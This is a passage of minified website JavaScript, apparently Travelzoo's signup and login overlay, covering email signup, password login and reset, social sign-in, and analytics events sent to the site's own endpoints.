memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href)),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var p=d+", "+d+" .dealSpecific",c=setupSubscribeStep(p,source,placement,adid,hotelId),m=!1;null!==c?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(c).show()):isLoginOverlay?p="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, 